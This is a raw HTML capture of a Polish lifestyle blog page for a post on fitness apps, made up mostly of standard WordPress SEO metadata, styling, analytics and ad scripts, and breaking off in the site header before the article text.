

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/
body_size: 19826
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.trikimoniki.pl/xmlrpc.php">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Zdrowe&quot; aplikacje- czyli aplikacje dla osób fit - Triki Moniki</title>
	<link rel="canonical" href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Zdrowe&quot; aplikacje- czyli aplikacje dla osób fit - Triki Moniki" />
	<meta property="og:description" content="Bycie fit nie jest tak łatwe jak mogłoby się wydawać &#8211; nie wystarczy jedynie ćwiczyć i zdrowo się odżywiać. To tylko część zdrowego stylu życia w skład którego wchodzi więcej elementów takich jak: regularne i dopasowane do swojego ciała ćwiczenia, zbilansowane i pełnowartościowe posiłki, jedzenie o stałych porach, wysypianie się ale także ciągłe nabywanie wiedzy o tym, jak żyć zdrowo i dbać o sylwetkę. Osoby chcące zgubić zbędne kilogramy często zapominają o tym, że sama..." />
	<meta property="og:url" content="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" />
	<meta property="og:site_name" content="Triki Moniki" />
	<meta property="article:published_time" content="2021-04-06T19:38:38+00:00" />
	<meta property="article:modified_time" content="2021-05-06T19:41:25+00:00" />
	<meta property="og:image" content="https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="trikimoniki.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#article","isPartOf":{"@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/"},"author":{"name":"trikimoniki.pl","@id":"https://www.trikimoniki.pl/#/schema/person/c3cc7c5adff4039eb420958247308508"},"headline":"&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit","datePublished":"2021-04-06T19:38:38+00:00","dateModified":"2021-05-06T19:41:25+00:00","mainEntityOfPage":{"@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/"},"wordCount":477,"publisher":{"@id":"https://www.trikimoniki.pl/#organization"},"image":{"@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#primaryimage"},"thumbnailUrl":"https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg","articleSection":["Uroda i zdrowie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/","url":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/","name":"\"Zdrowe\" aplikacje- czyli aplikacje dla osób fit - Triki Moniki","isPartOf":{"@id":"https://www.trikimoniki.pl/#website"},"primaryImageOfPage":{"@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#primaryimage"},"image":{"@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#primaryimage"},"thumbnailUrl":"https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg","datePublished":"2021-04-06T19:38:38+00:00","dateModified":"2021-05-06T19:41:25+00:00","breadcrumb":{"@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#primaryimage","url":"https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg","contentUrl":"https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg","width":1280,"height":853,"caption":"Erik_Lucatero / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.trikimoniki.pl/"},{"@type":"ListItem","position":2,"name":"&#8220;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit"}]},{"@type":"WebSite","@id":"https://www.trikimoniki.pl/#website","url":"https://www.trikimoniki.pl/","name":"Triki Moniki","description":"Blog kobiecy","publisher":{"@id":"https://www.trikimoniki.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trikimoniki.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.trikimoniki.pl/#organization","name":"Triki Moniki","url":"https://www.trikimoniki.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/#/schema/logo/image/","url":"https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png","contentUrl":"https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png","width":500,"height":89,"caption":"Triki Moniki"},"image":{"@id":"https://www.trikimoniki.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trikimoniki.pl/#/schema/person/c3cc7c5adff4039eb420958247308508","name":"trikimoniki.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.trikimoniki.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"trikimoniki.pl"},"url":"https://www.trikimoniki.pl/author/trikimoniki-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Triki Moniki &raquo; Kanał z wpisami" href="https://www.trikimoniki.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Triki Moniki &raquo; Kanał z komentarzami" href="https://www.trikimoniki.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trikimoniki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trikimoniki.pl%2Fzdrowe-aplikacje-czyli-aplikacje-dla-osob-fit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trikimoniki.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trikimoniki.pl%2Fzdrowe-aplikacje-czyli-aplikacje-dla-osob-fit%2F&#038;format=xml" />
<!-- www.trikimoniki.pl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="triki-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='profitmag-font-awesome-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/font-awesome.min.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-bxslider-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/jquery.bxslider.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-ticker-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/ticker-style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-noivolightbox-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/nivo-lightbox.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-scrollcss-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/jquery.mCustomScrollbar.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-google-font-css' href='//fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-child-style-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag-child/style.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-responsive-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/responsive.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-color-scheme-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/red.css' type='text/css' media='all' />
<link rel='stylesheet' id='profitmag-header-color-scheme-css' href='https://www.trikimoniki.pl/wp-content/themes/profitmag/css/black-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.trikimoniki.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=5dc8f272a293aa79daac59810d133394' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.trikimoniki.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/nivo-lightbox.min.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-nivolightbox-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.slicknav.min.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-slicknav-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/modernizr.min.js?ver=2.6.2" id="profitmag-mordenizer-js"></script>
<link rel="https://api.w.org/" href="https://www.trikimoniki.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trikimoniki.pl/wp-json/wp/v2/posts/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trikimoniki.pl/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101179247-17"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-101179247-17');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2951448343038114" crossorigin="anonymous"></script>		<style type="text/css" id="wp-custom-css">
			/* Linki w treści artykułów: niebieskie + podkreślone */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a {
  color: #0a66ff;
  text-decoration: underline;
  text-underline-offset: 2px; /* ładniejsze podkreślenie */
}

/* Zachowaj ten sam kolor dla odwiedzonych */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:visited {
  color: #0a66ff;
}

/* Podczas najechania/klawiatury – zostaw podkreślenie */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:hover,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a:focus-visible {
  text-decoration: underline;
}

/* (Opcjonalnie) nie zmieniaj linków-przycisków w treści */
:where(.single, .page) :where(.entry-content, .wp-block-post-content) a.wp-block-button__link,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) .button,
:where(.single, .page) :where(.entry-content, .wp-block-post-content) [role="button"] {
  color: inherit;
  text-decoration: none;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-402 single-format-standard wp-custom-logo wp-theme-profitmag wp-child-theme-profitmag-child right_sidebar aa-prefix-triki-">
    
    <div id="page" class="hfeed site">

       <header id="masthead" class="site-header clearfix" role="banner">
        <div class="top-header-block clearfix">
            <div class="wrapper">
                                <div class="header-latest-posts f-left">
                                                                                        
                    <div class="latest-post-title">Latest News</div>
                    <div class="latest-post-content">
                     
                    <ul id="js-latest" class="js-hidden">                        
                        
                            <li><a href="https://www.trikimoniki.pl/czym-jest-ortodoncja-i-jak-moze-poprawic-twoje-zdrowie-jamy-ustnej/" title="Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?">Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/zalety-fizjoterapii-domowej-jak-poprawic-swoje-zdrowie-w-komfortowych-warunkach/" title="Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach">Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach</a></li>

                        
